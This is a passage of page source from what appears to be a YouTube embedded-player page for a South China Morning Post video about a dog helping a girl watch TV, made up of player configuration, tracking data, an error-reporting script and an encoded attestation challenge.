\u003dtrue\u0026web_player_shorts_audio_pivot_event_label\u003dtrue\u0026web_player_show_music_in_this_video_graphic\u003dvideo_thumbnail\u0026web_player_spacebar_control_bugfix\u003dtrue\u0026web_player_ss_dai_ad_fetching_timeout_ms\u003d15000\u0026web_player_ss_media_time_offset\u003dtrue\u0026web_player_touch_idle_wait_time_ms\u003d4000\u0026web_player_transfer_timeout_threshold_ms\u003d10800000\u0026web_player_use_cinematic_label_2\u003dtrue\u0026web_player_use_new_api_for_quality_pullback\u003dtrue\u0026web_player_use_screen_width_for_big_mode\u003dtrue\u0026web_prefetch_preload_video\u003dtrue\u0026web_progress_bar_draggable\u003dtrue\u0026web_remix_allow_up_to_3x_playback_rate\u003dtrue\u0026web_resizable_advertiser_banner_on_masthead_safari_fix\u003dtrue\u0026web_scheduler_auto_init\u003dtrue\u0026web_settings_menu_surface_custom_playback\u003dtrue\u0026web_settings_use_input_slider\u003dtrue\u0026web_shorts_pivot_button_view_model_reactive\u003dtrue\u0026web_tracing_enabled_spans\u003d[event, command]\u0026web_tracing_session_replay\u003d0\u0026web_wiz_attributed_string\u003dtrue\u0026web_yt_config_context\u003dtrue\u0026webpo_exit_on_net_err\u003dtrue\u0026wil_icon_max_concurrent_fetches\u003d9999\u0026wiz_diff_overwritable\u003dtrue\u0026wiz_memoize_stamper_items\u003dtrue\u0026woffle_enable_download_status\u003dtrue\u0026woffle_used_state_report\u003dtrue\u0026wpo_gel_strz\u003dtrue\u0026write_reload_player_response_token_to_ustreamer_config_for_vod\u003dtrue\u0026ws_av1_max_height_floor\u003d0\u0026ws_av1_max_width_floor\u003d0\u0026ws_use_centralized_hqa_filter\u003dtrue\u0026ytcp_paper_tooltip_use_scoped_owner_root\u003dtrue\u0026ytidb_clear_embedded_player\u003dtrue\u0026ytidb_remake_db_retries\u003d3\u0026ytidb_reopen_db_retries\u003d3\u0026ytidb_transaction_ended_event_rate_limit\u003d0.02","startMuted":false,"disableFullscreen":false,"mobileIphoneSupportsInlinePlayback":true,"isMobileDevice":false,"cspNonce":"X7SB9guEX34ZKu60N_NWTA","canaryState":"none","enableCsiLogging":true,"loaderUrl":"https://www.newsbuyback.com/2020/09/partners-in-crime-dog-in-china-helps-girl-keep-a-lookout-so-she-can-watch-tv/","disableAutonav":false,"enableContentOwnerRelatedVideos":true,"isEmbed":true,"captionsLanguageLoadPolicy":1,"progressBarColor":"red","autohide":2,"disableCastApi":false,"serializedEmbedConfig":"{\"disableRelatedVideos\":true}","disableMdxCast":false,"datasyncId":"V4cbb1079||","encryptedHostFlags":"[base64]","canaryStage":"","trustedJsUrl":{"privateDoNotAccessOrElseTrustedResourceUrlWrappedValue":"/s/player/b95b0e7a/player_ias.vflset/en_GB/base.js"},"trustedCssUrl":{"privateDoNotAccessOrElseTrustedResourceUrlWrappedValue":"/s/player/b95b0e7a/www-player.css"},"houseBrandUserStatus":"not_present","enableSabrOnEmbed":false,"serializedClientExperimentFlags":"45713225\u003d0\u002645713227\u003d0\u002645718175\u003d0.0\u002645718176\u003d0.0\u002645721421\u003d0\u002645725538\u003d0.0\u002645725539\u003d0.0\u002645725540\u003d0.0\u002645725541\u003d0.0\u002645725542\u003d0.0\u002645725543\u003d0.0\u002645728334\u003d0.0\u002645729215\u003dtrue\u002645732704\u003dtrue\u002645732791\u003dtrue\u002645735428\u003d4000.0\u002645736776\u003dtrue\u002645737488\u003d0.0\u002645737489\u003d0.0\u002645739023\u003d0.0\u002645741339\u003d0.0\u002645741773\u003d0.0\u002645743228\u003d0.0\u002645746966\u003d0.0\u002645746967\u003d0.0\u002645747053\u003d0.0\u002645750947\u003d0"}},"XSRF_FIELD_NAME":"session_token","XSRF_TOKEN":"[base64]\u003d\u003d","SERVER_VERSION":"prod","DATASYNC_ID":"V4cbb1079||","SERIALIZED_CLIENT_CONFIG_DATA":"[base64]%3D%3D","ROOT_VE_TYPE":16623,"CLIENT_PROTOCOL":"h2","CLIENT_TRANSPORT":"tcp","PLAYER_CLIENT_VERSION":"1.20260111.00.00","TIME_CREATED_MS":1768838877762,"VALID_SESSION_TEMPDATA_DOMAINS":["youtu.be","youtube.com","www.youtube.com","web-green-qa.youtube.com","web-release-qa.youtube.com","web-integration-qa.youtube.com","m.youtube.com","mweb-green-qa.youtube.com","mweb-release-qa.youtube.com","mweb-integration-qa.youtube.com","studio.youtube.com","studio-green-qa.youtube.com","studio-integration-qa.youtube.com"],"LOTTIE_URL":{"privateDoNotAccessOrElseTrustedResourceUrlWrappedValue":"https://www.youtube.com/s/desktop/191847ec/jsbin/lottie-light.vflset/lottie-light.js"},"IDENTITY_MEMENTO":{"visitor_data":"[base64]%3D%3D"},"ENABLE_JS_API":true,"PLAYER_VARS":{"embedded_player_response":"{\"responseContext\":{\"serviceTrackingParams\":[{\"service\":\"CSI\",\"params\":[{\"key\":\"c\",\"value\":\"WEB_EMBEDDED_PLAYER\"},{\"key\":\"cver\",\"value\":\"1.20260116.01.00\"},{\"key\":\"yt_li\",\"value\":\"0\"},{\"key\":\"GetEmbeddedPlayer_rid\",\"value\":\"0x3f92236067535a31\"}]},{\"service\":\"GFEEDBACK\",\"params\":[{\"key\":\"logged_in\",\"value\":\"0\"}]},{\"service\":\"GUIDED_HELP\",\"params\":[{\"key\":\"logged_in\",\"value\":\"0\"}]},{\"service\":\"ECATCHER\",\"params\":[{\"key\":\"client.version\",\"value\":\"20260116\"},{\"key\":\"client.name\",\"value\":\"WEB_EMBEDDED_PLAYER\"}]}]},\"embedPreview\":{\"thumbnailPreviewRenderer\":{\"title\":{\"runs\":[{\"text\":\"Partners in crime: Dog in China helps girl keep a lookout so she can watch TV\"}]},\"defaultThumbnail\":{\"thumbnails\":[{\"url\":\"https://i.ytimg.com/vi_webp/XHMEMJK9nic/default.webp\",\"width\":120,\"height\":90},{\"url\":\"https://i.ytimg.com/vi/XHMEMJK9nic/hqdefault.jpg?sqp\u003d-oaymwEbCKgBEF5IVfKriqkDDggBFQAAiEIYAXABwAEG\\u0026rs\u003dAOn4CLDl7E1QV99cIMdoDaHY_AqXsZEQuw\",\"width\":168,\"height\":94},{\"url\":\"https://i.ytimg.com/vi/XHMEMJK9nic/hqdefault.jpg?sqp\u003d-oaymwEbCMQBEG5IVfKriqkDDggBFQAAiEIYAXABwAEG\\u0026rs\u003dAOn4CLBkeUPCiBmwbe2sNE0RQxokKQBkig\",\"width\":196,\"height\":110},{\"url\":\"https://i.ytimg.com/vi/XHMEMJK9nic/hqdefault.jpg?sqp\u003d-oaymwEcCPYBEIoBSFXyq4qpAw4IARUAAIhCGAFwAcABBg\u003d\u003d\\u0026rs\u003dAOn4CLCn5KknzC5UwrGMkf1Im0Jm2m12NQ\",\"width\":246,\"height\":138},{\"url\":\"https://i.ytimg.com/vi_webp/XHMEMJK9nic/mqdefault.webp\",\"width\":320,\"height\":180},{\"url\":\"https://i.ytimg.com/vi/XHMEMJK9nic/hqdefault.jpg?sqp\u003d-oaymwEcCNACELwBSFXyq4qpAw4IARUAAIhCGAFwAcABBg\u003d\u003d\\u0026rs\u003dAOn4CLBKPvcfO3rs6qbDu2fWXUczka2LsA\",\"width\":336,\"height\":188},{\"url\":\"https://i.ytimg.com/vi_webp/XHMEMJK9nic/hqdefault.webp\",\"width\":480,\"height\":360},{\"url\":\"https://i.ytimg.com/vi_webp/XHMEMJK9nic/sddefault.webp\",\"width\":640,\"height\":480},{\"url\":\"https://i.ytimg.com/vi_webp/XHMEMJK9nic/maxresdefault.webp\",\"width\":1920,\"height\":1080}]},\"playButton\":{\"buttonRenderer\":{\"style\":\"STYLE_DEFAULT\",\"size\":\"SIZE_DEFAULT\",\"isDisabled\":false,\"navigationEndpoint\":{\"clickTrackingParams\":\"CAkQ8FsiEwixreWn_peSAxXHDRUFHYabIJDKAQTzjCOA\",\"watchEndpoint\":{\"videoId\":\"XHMEMJK9nic\"}},\"accessibility\":{\"label\":\"Play Partners in crime: Dog in China helps girl keep a lookout so she can watch TV\"},\"trackingParams\":\"CAkQ8FsiEwixreWn_peSAxXHDRUFHYabIJA\u003d\"}},\"videoDetails\":{\"embeddedPlayerOverlayVideoDetailsRenderer\":{\"channelThumbnail\":{\"thumbnails\":[{\"url\":\"https://yt3.ggpht.com/4Q9yos_fKmzf0o36ETS4IZelXBRLwJ5_4pSGvWNbLLhhGNs4RqmAmsYKPkc-Dx_EgVTCxaBOmdU\u003ds68-c-k-c0x00ffffff-no-rj\",\"width\":68,\"height\":68}]},\"collapsedRenderer\":{\"embeddedPlayerOverlayVideoDetailsCollapsedRenderer\":{\"title\":{\"runs\":[{\"text\":\"Partners in crime: Dog in China helps girl keep a lookout so she can watch TV\",\"navigationEndpoint\":{\"clickTrackingParams\":\"CAgQ46ICIhMIsa3lp_6XkgMVxw0VBR2GmyCQygEE84wjgA\u003d\u003d\",\"urlEndpoint\":{\"url\":\"https://www.youtube.com/watch?v\u003dXHMEMJK9nic\"}}}]},\"subtitle\":{\"runs\":[{\"text\":\"31m views • 28k comments\"}]},\"trackingParams\":\"CAgQ46ICIhMIsa3lp_6XkgMVxw0VBR2GmyCQ\"}},\"expandedRenderer\":{\"embeddedPlayerOverlayVideoDetailsExpandedRenderer\":{\"title\":{\"runs\":[{\"text\":\"South China Morning Post\"}]},\"subscribeButton\":{\"subscribeButtonRenderer\":{\"buttonText\":{\"runs\":[{\"text\":\"Subscribe\"}]},\"subscribed\":false,\"enabled\":true,\"type\":\"FREE\",\"channelId\":\"UC4SUWizzKc1tptprBkWjX2Q\",\"showPreferences\":false,\"subscribedButtonText\":{\"runs\":[{\"text\":\"Subscribed\"}]},\"unsubscribedButtonText\":{\"runs\":[{\"text\":\"Subscribe\"}]},\"trackingParams\":\"CAcQmysiEwixreWn_peSAxXHDRUFHYabIJAyCWl2LWVtYmVkcw\u003d\u003d\",\"unsubscribeButtonText\":{\"runs\":[{\"text\":\"Unsubscribe\"}]},\"serviceEndpoints\":[{\"clickTrackingParams\":\"CAcQmysiEwixreWn_peSAxXHDRUFHYabIJAyCWl2LWVtYmVkc8oBBPOMI4A\u003d\",\"subscribeEndpoint\":{\"channelIds\":[\"UC4SUWizzKc1tptprBkWjX2Q\"],\"params\":\"EgIIBxgB\"}},{\"clickTrackingParams\":\"CAcQmysiEwixreWn_peSAxXHDRUFHYabIJAyCWl2LWVtYmVkc8oBBPOMI4A\u003d\",\"unsubscribeEndpoint\":{\"channelIds\":[\"UC4SUWizzKc1tptprBkWjX2Q\"],\"params\":\"CgIIBxgB\"}}]}},\"subtitle\":{\"runs\":[{\"text\":\"4.3m subscribers\"}]},\"trackingParams\":\"CAYQ5KICIhMIsa3lp_6XkgMVxw0VBR2GmyCQ\"}},\"channelThumbnailEndpoint\":{\"clickTrackingParams\":\"CAAQru4BIhMIsa3lp_6XkgMVxw0VBR2GmyCQygEE84wjgA\u003d\u003d\",\"channelThumbnailEndpoint\":{\"urlEndpoint\":{\"clickTrackingParams\":\"CAAQru4BIhMIsa3lp_6XkgMVxw0VBR2GmyCQygEE84wjgA\u003d\u003d\",\"urlEndpoint\":{\"url\":\"/channel/UC4SUWizzKc1tptprBkWjX2Q\"}}}}}},\"shareButton\":{\"buttonRenderer\":{\"style\":\"STYLE_OPACITY\",\"size\":\"SIZE_DEFAULT\",\"isDisabled\":false,\"text\":{\"runs\":[{\"text\":\"Copy link\"}]},\"icon\":{\"iconType\":\"LINK\"},\"navigationEndpoint\":{\"clickTrackingParams\":\"CAEQ8FsiEwixreWn_peSAxXHDRUFHYabIJDKAQTzjCOA\",\"copyTextEndpoint\":{\"text\":\"https://youtu.be/XHMEMJK9nic\",\"successActions\":[{\"clickTrackingParams\":\"CAEQ8FsiEwixreWn_peSAxXHDRUFHYabIJDKAQTzjCOA\",\"addToToastAction\":{\"item\":{\"notificationActionRenderer\":{\"responseText\":{\"runs\":[{\"text\":\"Link copied to clipboard\"}]},\"actionButton\":{\"buttonRenderer\":{\"trackingParams\":\"CAUQ8FsiEwixreWn_peSAxXHDRUFHYabIJA\u003d\"}},\"trackingParams\":\"CAQQuWoiEwixreWn_peSAxXHDRUFHYabIJA\u003d\"}}}}],\"failureActions\":[{\"clickTrackingParams\":\"CAEQ8FsiEwixreWn_peSAxXHDRUFHYabIJDKAQTzjCOA\",\"addToToastAction\":{\"item\":{\"notificationActionRenderer\":{\"responseText\":{\"runs\":[{\"text\":\"Unable to copy link to clipboard\"}]},\"actionButton\":{\"buttonRenderer\":{\"trackingParams\":\"CAMQ8FsiEwixreWn_peSAxXHDRUFHYabIJA\u003d\"}},\"trackingParams\":\"CAIQuWoiEwixreWn_peSAxXHDRUFHYabIJA\u003d\"}}}}]}},\"accessibility\":{\"label\":\"Copy link\"},\"trackingParams\":\"CAEQ8FsiEwixreWn_peSAxXHDRUFHYabIJA\u003d\"}},\"videoDurationSeconds\":\"248\",\"webPlayerActionsPorting\":{\"subscribeCommand\":{\"clickTrackingParams\":\"CAAQru4BIhMIsa3lp_6XkgMVxw0VBR2GmyCQygEE84wjgA\u003d\u003d\",\"subscribeEndpoint\":{\"channelIds\":[\"UC4SUWizzKc1tptprBkWjX2Q\"],\"params\":\"EgIIBxgB\"}},\"unsubscribeCommand\":{\"clickTrackingParams\":\"CAAQru4BIhMIsa3lp_6XkgMVxw0VBR2GmyCQygEE84wjgA\u003d\u003d\",\"unsubscribeEndpoint\":{\"channelIds\":[\"UC4SUWizzKc1tptprBkWjX2Q\"],\"params\":\"CgIIBxgB\"}}}}},\"trackingParams\":\"CAAQru4BIhMIsa3lp_6XkgMVxw0VBR2GmyCQ\",\"permissions\":{\"allowImaMonetization\":false,\"allowPfpUnbranded\":false},\"videoFlags\":{\"playableInEmbed\":true,\"isCrawlable\":true},\"previewPlayabilityStatus\":{\"status\":\"OK\",\"playableInEmbed\":true,\"contextParams\":\"Q0FFU0FnZ0E\u003d\"},\"embeddedPlayerMode\":\"EMBEDDED_PLAYER_MODE_DEFAULT\",\"embeddedPlayerConfig\":{\"embeddedPlayerMode\":\"EMBEDDED_PLAYER_MODE_DEFAULT\",\"embeddedPlayerFlags\":{}},\"embeddedPlayerContext\":{\"embeddedPlayerEncryptedContext\":\"[base64]\",\"ancestorOriginsSupported\":false}}","autoplay":false,"cc_load_policy":1,"color":"red","controls":"SHOW","fs":true,"hl":"en_GB","iv_load_policy":3,"loop":false,"playsinline":true,"rel":"HIDE_OR_SCOPED","autohide":2,"video_id":"XHMEMJK9nic","privembed":true},"POST_MESSAGE_ORIGIN":"*","VIDEO_ID":"XHMEMJK9nic","DOMAIN_ADMIN_STATE":"","COOKIELESS":true});window.ytcfg.obfuscatedData_ = [];</script><script nonce="X7SB9guEX34ZKu60N_NWTA">window.yterr=window.yterr||true;window.unhandledErrorMessages={};
window.onerror=function(msg,url,line,opt_columnNumber,opt_error){var err;if(opt_error)err=opt_error;else{err=new Error;err.message=msg;err.fileName=url;err.lineNumber=line;if(!isNaN(opt_columnNumber))err["columnNumber"]=opt_columnNumber}var message=String(err.message);if(!err.message||message in window.unhandledErrorMessages)return;window.unhandledErrorMessages[message]=true;var img=new Image;window.emergencyTimeoutImg=img;img.onload=img.onerror=function(){delete window.emergencyTimeoutImg};var values=
{"client.name":ytcfg.get("INNERTUBE_CONTEXT_CLIENT_NAME"),"client.version":ytcfg.get("INNERTUBE_CONTEXT_CLIENT_VERSION"),"msg":message,"type":"UnhandledWindow"+err.name,"file":err.fileName,"line":err.lineNumber,"stack":(err.stack||"").substr(0,500)};var parts=[ytcfg.get("EMERGENCY_BASE_URL","/error_204?t=jserror&level=ERROR")];var key;for(key in values){var value=values[key];if(value)parts.push(key+"="+encodeURIComponent(value))}img.src=parts.join("&")};
</script><script nonce="X7SB9guEX34ZKu60N_NWTA">var yterr = yterr || true;</script><link rel="preload" href="/s/player/b95b0e7a/player_ias.vflset/en_GB/embed.js" name="player/embed" as="script" nonce="X7SB9guEX34ZKu60N_NWTA"><link rel="preconnect" href="https://i.ytimg.com"><script data-id="_gd" nonce="X7SB9guEX34ZKu60N_NWTA">window.WIZ_global_data = {"AfY8Hf":true,"HiPsbb":0,"MUE6Ne":"youtube_web","MuJWjd":false,"UUFaWc":"%.@.null,1000,2]","cfb2h":"youtube.web-front-end-critical_20260112.10_p1","fPDxwd":[],"hsFLT":"%.@.null,1000,2]","iCzhFc":false,"nQyAE":{},"oxN3nb":{"1":false,"0":false,"610401301":false,"899588437":false,"772657768":true,"513659523":false,"568333945":true,"1331761403":false,"651175828":false,"722764542":false,"748402145":false,"748402146":false,"748402147":true,"824648567":true,"824656860":false,"333098724":false},"u4g7r":"%.@.null,1,2]","vJQk6":false,"xnI9P":true,"xwAfE":true,"yFnxrf":2486};</script><title>YouTube</title><link rel="canonical" href="https://www.youtube.com/watch?v=XHMEMJK9nic"></head><body class="date-20260119 en_GB ltr  site-center-aligned site-as-giant-card webkit webkit-537" dir="ltr"><div id="player"></div><script src="/s/embeds/eaa3d07e/www-embed-player-es6.vflset/www-embed-player-es6.js" name="embed_client" id="base-js" nonce="X7SB9guEX34ZKu60N_NWTA"></script><script src="/s/player/b95b0e7a/player_ias.vflset/en_GB/base.js" name="player/base" nonce="X7SB9guEX34ZKu60N_NWTA"></script><script nonce="X7SB9guEX34ZKu60N_NWTA">writeEmbed();</script><script nonce="X7SB9guEX34ZKu60N_NWTA">(function() {window.ytAtR = '\x7b\x22responseContext\x22:\x7b\x22serviceTrackingParams\x22:\x5b\x7b\x22service\x22:\x22CSI\x22,\x22params\x22:\x5b\x7b\x22key\x22:\x22c\x22,\x22value\x22:\x22WEB_EMBEDDED_PLAYER\x22\x7d,\x7b\x22key\x22:\x22cver\x22,\x22value\x22:\x221.20260116.01.00\x22\x7d,\x7b\x22key\x22:\x22yt_li\x22,\x22value\x22:\x220\x22\x7d,\x7b\x22key\x22:\x22GetAttestationChallenge_rid\x22,\x22value\x22:\x220x3f92236067535a31\x22\x7d\x5d\x7d,\x7b\x22service\x22:\x22GFEEDBACK\x22,\x22params\x22:\x5b\x7b\x22key\x22:\x22logged_in\x22,\x22value\x22:\x220\x22\x7d\x5d\x7d,\x7b\x22service\x22:\x22GUIDED_HELP\x22,\x22params\x22:\x5b\x7b\x22key\x22:\x22logged_in\x22,\x22value\x22:\x220\x22\x7d\x5d\x7d,\x7b\x22service\x22:\x22ECATCHER\x22,\x22params\x22:\x5b\x7b\x22key\x22:\x22client.version\x22,\x22value\x22:\x2220260116\x22\x7d,\x7b\x22key\x22:\x22client.name\x22,\x22value\x22:\x22WEB_EMBEDDED_PLAYER\x22\x7d\x5d\x7d\x5d\x7d,\x22challenge\x22:\x22a\x3d6\\u0026a2\x3d10\\u0026c\x3d1768838877\\u0026d\x3d56\\u0026t\x3d21600\\u0026c1a\x3d1\\u0026c6a\x3d1\\u0026c6b\x3d1\\u0026hh\x3dLR_PRqTSn4MXWXZj_fWz8EyeoGPAf5Zzeixkm6JINcc\x22,\x22bgChallenge\x22:\x7b\x22interpreterUrl\x22:\x7b\x22privateDoNotAccessOrElseTrustedResourceUrlWrappedValue\x22:\x22\/\/www.google.com\/js\/th\/Yey1O02-OXiYiyXPnwQ2gWM0fdJziOgjbfkkNrIybyM.js\x22\x7d,\x22interpreterHash\x22:\x22Yey1O02-OXiYiyXPnwQ2gWM0fdJziOgjbfkkNrIybyM\x22,\x22program\x22:\x22BcjzQ8oecukj\/[base64]\/8n0GwZj7RtzZs+dJW6XApzvX7IaDZN3Y+TFFgLLrGawyvybmzum1iOm+9IeUZgJQBZ7MmELaTDDevFT6rEPnxUGolpG0Ogd6Te7pfC2xCG2xn\/jGk0SgLrtyx2n+Bp2GaR761teDT8MOVwNHfQeQxql+KS+bi9QWsCQzmdGnnWXb8lbKnkuQtO+IzM9nmixqmG1m1ChzKUOARjVdkqKO4mrrCdGIHvgCC\/8ASr1SHVyw1QZhie70Ibg1UQ2XwvGPk+fecgC7eau4A1XBEZu5dt5F\/zY1DwSsecDGO3ib2lJnEhz7w7FaMMc3pEhFleIYLhaBKHLVwNS4ot3qAxX\/waBGNMyTsVq6gIGSRtA3dotKb8kzinosH8oEErKgVt605hgMTGuigg\/VTI8aN5pihEl0byXce75TD8Q5Wys398jSadb6uE4P003uNxfyDBlJKv1iB9IQb2BS0wzUb9Tq+6ef258hjD+GP98xN4R06Jz\/1Zb3xZDMjS8zzW8+u5atEGseQf+tf5EgOVEna\/UZGJ75JW1H7vW1tbhUXIOmDYSbuHnqirnlIBlcX\/ly8HXT2PyFX2YoSuWN5QKqgvDO3pE1e33sQJEGX0\/GinW\/b7QURQ4kplpwP5gF5j9t6AfWUlpdDMAQPvXw9ny7fyJWnDjgB3T8CNA2lDvHtkj\/J1KR96oLhCZ1oAVgN6D\/66rzzK2IP3heuTCbcBa7uCO0SxHZmatfqVCAMq30qfJpK454CMt4A5TUlKNh\/SSsBd0cyYYsOTBMHQc6KnjYw\/5kaArNTCQcxoRvgEETuNsQxGBMB7vBZuKyBjIUA8UlxIVEmHDvTE2Wz+T7jCtrck8fLj5VAL+bJh+2tdzGpIEUmdohbozZgt0UhXe2rVX2MSyMgzDSkeBGJ3gsVEdQRRFI9bKCFiFLiSzRFrVvAqDxz195GSJ\/W\/vyax8EH+9SNu30MRliYtu0Vnvu1XVlXW9oBsF5\/vodgi35eWPa20z3mdAjpISVUnw4RwmVjds8fp4AqjQ8bkhsRmFroy8oGR0w5D\/0bWE92jhC97vGHrKYMd1LR2h7nWCq0iXRKQjmoMsHgxO21x1WUrC+E9k5ew0YLpM5iWlvAPEbiVp+0RhbuWbBFJWyz3WTEcHGNH65ZO2M4urjXC3UEujn2rfqo3a0GGaR4PfDazHanoIgcBUEWw3oyxyVrE7koqK2tYlSRsZIK0Agi5hLMuGDOc4T\/l1OkqPzPBi8XHqWCBN58Lobgin6MF5sD1Si5Q59QrZB30AkNNGIyhWcFORwS3ea9EDc5GhHgZwYRWA8myks59H7cwV2rSdnT0C4gEN5Sh6k0RkihZZR2cBkwytnuMzQAy8LTAaBhH4mEnWUictzoV+Ixs1uM4E7NodMmo\/dJaoElcvuex4fsSdKE3iGwo9U4MshN\/gqqlypm6f0WYuLcwamEVkBLrI3XrNaA9MjRCyr5RwpO5yRCWe+iZi3Q5bCiR+Jlb+7a\/dvThu20ErgKoiOAYYRdpJo1IuAdLQqHt1OWyRBxOlsRJOnaVIUhZGWJEQQ5+TEFXKEeXK6Bibyupc4784ZNicq7srQNpEkwXLS0uNWGKBcfRTfNdxz15ref7lsfJFWXs+1SpoyNIb62DV1F5xbRzzcLRdF5MH69JwsRL3RGWYuXBlW\/Hxvf+Oi27aopBpx7oHw5UxkbHDPNnsJCeQZbRm2FjuqZ1kuJYwcka+0nPnwV3yQ6EPtPpgsnwkcWVvLBcLcIqKhw6yfphODze0eJxJYFrwmjMbv+Jac7NDxpfq6u8\/6CEYcT87c1D4xrVSxu4qgBqb\/llbUT1Hpis7KuINmHkikrLv5GYRPbsqtVH6ZLSmdPlZCxe99XYbnaNVQX2LwBxgjV8xPVjKzbwybItikGXVS2rHjGapjR02N67XB09lilClcMwgNfP+PtbZ8hcvYkbo3RAc7\/oy+DtlnToiYyZF6dJNMqD3pk4oK3RzfsE+0deY96pvNxReUxEqO1qku+n7edtq\/ivw\/dBiJHSRQCEZfeqZHQS1S15ho\/bHYil2IQegbcg\/2aMuZSeof8JS8HaPwwj+Zwkjgipbf3RedbzMA9drVQOnb35uUgw+kZKnJmjw5wkOxdKTySea5Own3FN\/lst5vfsAaTI\/lmx1o727IWcz9odLpUiOdwmngsM0+nXDX+rYLGvTmrCEK8VJqbnghdamRI2UIx19c8lY113UNKbg6nrT+ujHMGmmrmNKOQJSeU17cOiS9pm3k53SBv8bX1Nxqo1FcqdwM4ojHVcbxgO3SzClDahFaT0wvPJU1xwWmHOJ8KAAwmzdMm5GycXSG1P7McjR\/eN89NTbaAgaGBAuOJXM+7tTZ1Bovxfeu5Ljrvi+SImihWqGdRXo0Nop34DMArDe559HAmsiQTdfVcHuW4LOwVV1FFykMsHjAad+j1GuPRJfp7SgXcXExVWLm54RZmuhg7irtVotGvPxPIHbnr14ZLJ1FFG9JNihkbMWKtTcJLJ69ItAOzARZ21iVb8qCOdP\/6UeK\/Ye\/M7Pavi3dWj2HsQ0irK7xyNWXBKC4lOdWs3dWc2qKMGg\/SJrl7FVqTw\/HWKyIpdwKy9Jp3UIYmCgqDm7xo4yluomw79Rg88e36d9iDsYg4Bm07Dc7+s38hK16SES2TFYTGb+lnNu5OjPojuJ1vXkOHP1VGKKxNJEzaTqn7G6hmAhGtbz1qjQw3rGgEX\/nBh\/5Jnt6\/OxD2YV8jwl\/vbJNffr34MUtSl8rvEXD0CdlWxY\/ic2Jo2yoWyvCaUg2MvaIEqBWWdWHLaHOaTPUaO7zNZrWyFBli2k+lwOtGkTCM8ewksRazoLZDxqGhPs\/H9PrPmWs6BQ\/QA3sf3oDITYij4zHwdCcAIljAzu+bUqi62l1xrU70C4Jvf6wsA5WAXpUBdC980B3PjMlujQ8+DMYptqvsTWHcP7xdROrol+vl04c4GyWWgaS6FJ3lIitZGODEMupZ2v0QZGYngVF6bIY7To124I\/WzUfLJH4O1xQ4+j6X+Cdv2x55EJZnhpRumT8HZopt6HNVL73OuRtznOnISZYEQ+H3niDZ4cCYDY0X8C+Xp8urU7kDeNGNdD2dBOF8hMxzsd2XJ4DVnctcM4DvXKiAPJRah5x\/XqRb2c6SY4UpCpCwrgltTf5w5aJyjcgjTw+J9XMoWZYskbjHyBo9ApPLUSvmhtIHJFW3xbedsjFkceNVxra77jLB6pT+7wj9kmMENXJF7ElDZZQlwza6YLsOBwaRDMkGy4pHVWmd6cmgUd9JmF4X7iLi4EsZTABumi9wOO0ykF9XKSyFF9SwQhRdSbkCvJY2STms\/pilLjIJH9QEABOGdK0ji+0j4JkkheQihK1PH3bA6x\/RrO7iTrmNXRzu\/6zK5U5N9ksC1au1LD89bgn+KrLbWHQ66LWKodgliJNQEmz+Wp9mYH5fmGqq0HMOQkJzs2AYvnrAl3SWa9jKr7Um+izNOFPNhxmY4jyIyRvwVf72nsOnNSMR3t2EtIPiq\/mNpGijiH4sAmEHBaN+7w00MbLq5Qhk\/8Bk92K6WGUo5gBijlQKRaJLR4BCFdvTqZhFnaKUEXdSg1LaB0bTsxZS71Ai\/bieUxobXNWHj2eCUKdPS5RlN8YzuAMWtUE28j9LeO9mcV3qacg\/[base64]\/5LpzwdXFQdSCBiZyusLdNqPceLgnz+OgH5QM8pCcOiYKuZiioI2HlTwDGPUTAKJOfy3MtLbyU1lYjSO3tL7bqV1w3\/TM+SyH5fszrAHz2fM+qwdWHD374tAwtLTMpeqWMb2dXzkXRYAwIr74FqQKwZ2CZsi5\/odaa3iXi+\/n145+HaiIlZuyg+zgbwy2NWj\/Kxjg80wfPdrCP364eS8tkg1dENorU2eoBkYwka2my7\/vwvDGsCSNaKyC5l53BKI\/R73g0fFbuly+Gub6ZsI9fSeT3ITM2dkQMju0b69nmXj5TGnkjlXzC6ViX3frcJDOMV2ljZC\/Z\/IBjxaMDYGdGrtNc7wlGsA3KCtWQnzF5UBvVOgoLPHJ3NAak25Y63oHLuUQDf0tly9BsFeLfnYCVCSYrkhR5mho6sL20xPurFmg4mLSRlp3\/lxXlx15NW996U2P2QNc6D7Yws3wj2mwDgWdm2X3AXRxPHRFoGiSuMB0XDlKyxaHkmSRVSu91U8fRwUwtzvoDIJSmx6pmOGlgtrDettaLWdV8Lj06EWqUhQXFRyo8TIU33zkTzzBKkwIx1EN5wMJfV31I8UydywvMO9lI1+3zK0wgLSo\/zANKyUmJJW11LytMXRpu+nFjTBUv2bqhaiwlYRYTTJHLFjCMdaAg0dyzsjaH3ENIjQcRWumEKoT8YGa+ytTKZz0ZN8W0i4gE\/pfdfUUUQcqK0e6d1FEACjaNT7ruNhGMfeHwmdzrAWK4gURgi5i566n4ssc9wwFoWYTqqXvhlgEs5DbR\/XjwCj9800xnKII0uATvNXsNUuTJVOPFAexdoWJORc6NHRLFIsQN9Xs0cUjvHUnMtfg1mjjQjhXGuxVnTpPh4Fe4gOfliPPs+yPaM4LancIqmGDKrKbhBy6eqtcyFn6cnmM29viO4rlsSS5hz9a8j8V7ql8uuwVnIlKM\/Pjyl3OrLWnidJbVRM5yM963+Dek\/3FjHGpJolGnFNW2ELtCdit\/HtbMCrcO0aM2bSKMT3E6Q0b5IOHa9hAoClYi0NI+geD0hR7v\/hQ6Tk+zmU\/Mgr+uOcxU6Hg\/[base64]\/4rSEidG0fqhJUhXwZVKjERGA7S88qEKOMknXxTVRCcj33r20MgnJcPkpgMMo4i8SDZ2En6JeIQs8nlSoOSsx4HAc7+oHCj64QslrgIIMHYwmhecRRm6Lq85jA8kaTCEVkJSr8HylavbRlOHHN+p\/0cLYQl8X6RgiLaqmd5J2CcGtGiRFpFhdHQ2CwqAl8nlRNNDY\/19vdzboka8GsQalH\/IRw69qooPmJL0mWWPBp2TAD3IJZAg\/2BYVUlguU8ELzy9gvhBHS0GSA7iy07RMQ1KSYaxIEZLsd4SDL7RVyE\/Qq7mNgz07YweaLqu9PuI3UAsEO3FkLxe34MWxYEP1Urk35YVogHQo9Bwc\/rq5ythzGjrWbCXWY4yTFExdHZafM4eidZrBNFPvHHeaFFmjXcBL1ka61A4lNRKv5+87+RVbfzA\/VbO57fgHk9tnHo1R4ZpSmw05xb7Pxl1fp\/Owhxl8IY5OtFu8XRbj+iYhB+6xIIxLrijl4qYNRQ0dC2d1y1oLal99fDFOPUXtv9eQJp\/ovZmte2EKNsHnHd4b5TfRnvCI8ksRtd2g2rKdoHWlxlYe\/rhBzLzKPUpLasZGujoOtRUpMajZiz\/KmY9win92+fEOKf6MkT16Eq4R4kR993TK8o53js3cBOhEslgsYvRIcImGkr0rp